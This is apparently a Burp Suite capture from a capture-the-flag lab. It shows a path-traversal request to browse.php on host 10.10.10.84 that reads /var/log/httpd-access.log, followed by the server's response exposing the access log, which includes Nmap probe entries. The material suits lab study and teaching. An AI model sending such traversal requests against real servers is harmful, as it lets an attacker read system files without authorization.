 Request
Pretty Raw Hex \n
1 GET /browse.php?file=../../../../../../../var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84:80
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 18:23:39 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 14278
8
9
10 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
11 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
12 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
13 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
14 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse
15 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
16 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
17 10.10.14.3 - - [22/Dec/2021:18:39:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
18 10.10.14.3 - - [22/Dec/2021:18:39:26 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
19 10.10.14.3 - - [22/Dec/2021:18:39:28 +0100] "GET / HTTP/1.0" 200 289 "-" "-"